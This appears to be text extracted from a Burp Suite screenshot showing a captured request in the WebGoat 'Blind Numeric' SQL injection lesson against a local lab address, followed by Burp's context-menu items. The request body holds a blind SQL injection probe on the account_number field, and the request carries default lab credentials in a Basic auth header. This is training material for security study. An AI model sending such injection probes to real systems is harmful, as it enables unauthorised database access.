 # Host Method URL Params Edited Status Length MIME type Extension Title
1 http://192.168.56.102 POST /WebGoat/attack?Screen=4&men... 200 29662 HTML Blind Nume
5 http://192.168.56.102 GET /WebGoat/javascript/lessonNav.js 304 268 script js
6 http://192.168.56.102 GET /WebGoat/javascript/makeWindow.js 304 267 script js
8 http://192.168.56.102 GET /WebGoat/javascript/javascript.js 304 267 script js
Request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=4&menu=1100 HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:18.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.102/WebGoat/attack?Screen=4&men
Cookie: BEEFHOOK=
JSESSIONID=8B2040AAAF7BDCCB83A7BEECF23946FC; acopendivids= ithpersist=nada
Authorization: Basic d2ViZ29hdDp3ZWJnb2F0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
account_number=101+AND+1%3Dchar_length%28current_user%29&S
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
? < + > Type a search term 0 matches